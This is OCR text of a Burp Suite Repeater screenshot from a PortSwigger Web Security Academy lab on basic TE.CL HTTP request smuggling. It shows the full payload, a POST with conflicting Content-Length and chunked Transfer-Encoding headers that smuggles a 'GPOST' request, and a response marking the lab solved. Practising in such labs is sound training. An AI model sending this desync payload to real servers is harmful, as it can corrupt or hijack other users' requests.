 Send
Cancel
Target: https://0a16009404ff4a3e8348f045007800a3.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0a16009404ff4a3e8348f045007800a3.web
-security-academy.net \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0 \r \n
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5
\r \n
6 Accept-Encoding: gzip, deflate, br
\r \n
7 Referer: https://portswigger.net/
\r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 Sec-Fetch-Dest: document \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-Site: cross-site \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Te: trailers \r \n
14 Connection: close \r \n
15 Content-Type:
application/x-www-form-urlencoded
\r \n
16 Content-Length:4 \r \n
17 Transfer-Encoding: chunked \r \n
18 \r \n
19 56 \r \n
20 GPOST / HTTP/1.1 \r \n
21 Content-Type:
application/x-www-form-urlencoded
\r \n
22 Content-Length: 5 \r \n
23 \r \n
24 0 \r \n
25 \r \n
26
Response
Pretty
Raw
Hex
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
7GrDe56VjlzZjsPyuaTXeEvHzGsifGOT;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11369
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academ
yLabHeader.css rel=stylesheet>
12 <link href=
/resources/css/labsBlog.css rel
=stylesheet>
13 <title>
HTTP request smuggling, basic
TE.CL vulnerability
</title>
14 </head>
15 <body>
16 <script src="
/resources/labheader/js/labHead
er.js">
</script>
17 <div id="academyLabHeader">
18 <section class='
academyLabBanner is-solved'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=
title-container>
22 <h2>
HTTP request
smuggling, basic
Inspector
Selection
4 (0x4)
Selected text
56 \r \n
Decoded from:
URL encoding
56 \r \n
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name
Value
Method
POST
Path
/
Request query parameters
0
Request body parameters
5
Request cookies
0
Request headers
16
Response headers
5
Inspector
Notes